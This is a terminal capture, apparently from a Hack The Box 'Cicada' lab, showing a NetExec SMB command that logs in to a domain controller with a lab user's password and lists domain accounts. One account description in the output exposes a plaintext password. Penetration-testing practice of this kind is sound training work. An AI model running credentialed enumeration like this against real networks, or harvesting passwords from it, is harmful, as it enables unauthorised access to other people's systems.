 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u 'michael.wrightson'  -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.11.35     445    CICADA-DC        Administrator                 2024-08-26 20:08:03 1       Built-in account for administering the computer/domain
SMB         10.10.11.35     445    CICADA-DC        Guest                         2024-08-28 17:26:56 1       Built-in account for guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        krbtgt                        2024-03-14 11:14:10 1       Key Distribution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        john.smoulder                 2024-03-14 12:17:29 1
SMB         10.10.11.35     445    CICADA-DC        sarah.dantelia                2024-03-14 12:17:29 1
SMB         10.10.11.35     445    CICADA-DC        michael.wrightson             2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        david.orelious                2024-03-14 12:17:29 0       Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        emily.oscars                  2024-08-22 21:20:17 0
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated 8 local users: CICADA